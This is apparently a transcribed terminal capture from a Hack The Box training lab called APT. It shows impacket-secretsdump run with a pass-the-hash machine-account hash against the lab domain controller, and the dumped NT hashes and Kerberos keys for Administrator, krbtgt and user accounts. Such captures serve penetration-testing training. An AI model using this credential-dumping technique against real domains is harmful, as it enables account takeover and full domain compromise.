 ┌──(kali㉿kali)-[~/htb-labs/APT]
└─$ impacket-secretsdump -hashes :d167c3238864b12f5f82feae86a7f798 'htb.local/APT$@htb.loca
l'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c370bddf384a691d811ff3495e8a72e2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:738f00ed06dc528fd7ebb7a010e50849:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
henry.vinson:1105:aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb:::
henry.vinson_adm:1106:aad3b435b51404eeaad3b435b51404ee:4cd0db9103ee1cf87834760a34856fef:::
APT$:1001:aad3b435b51404eeaad3b435b51404ee:d167c3238864b12f5f82feae86a7f798:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:72f9fc8f3cd23768be8d37876d459ef09ab591a729924898e5d9b
3c14db057e3
Administrator:aes128-cts-hmac-sha1-96:a3b0c1332eee9a89a2aada1bf8fd9413
Administrator:des-cbc-md5:0816d9d052239b8a
krbtgt:aes256-cts-hmac-sha1-96:b63635342a6d3dce76fcbca203f92da46be6cdd99c67eb233d0aaaaaa409
14bb
krbtgt:aes128-cts-hmac-sha1-96:7735d98abc187848119416e08936799b
krbtgt:des-cbc-md5:f8c26238c2d976bf
henry.vinson:aes256-cts-hmac-sha1-96:63b23a7fd3df2f0add1e62ef85ea4c6c8dc79bb8d6a430ab3a1ef6
994d1a99e2
henry.vinson:aes128-cts-hmac-sha1-96:0a55e9f5b1f7f28aef9b7792124af9af
henry.vinson:des-cbc-md5:73b6f71cae264fad
henry.vinson_adm:aes256-cts-hmac-sha1-96:f2299c6484e5af8e8c81777eaece865d54a499a2446ba2792c
1089407425c3f4
henry.vinson_adm:aes128-cts-hmac-sha1-96:3d70c66c8a8635bdf70edf2f6062165b
henry.vinson_adm:des-cbc-md5:5df8682c8c07a179
APT$:aes256-cts-hmac-sha1-96:4c318c89595e1e3f2c608f3df56a091ecedc220be7b263f7269c4123259304
54
APT$:aes128-cts-hmac-sha1-96:bf1c1795c63ab278384f2ee1169872d9
APT$:des-cbc-md5:76c45245f104a4bf
[*] Cleaning up ...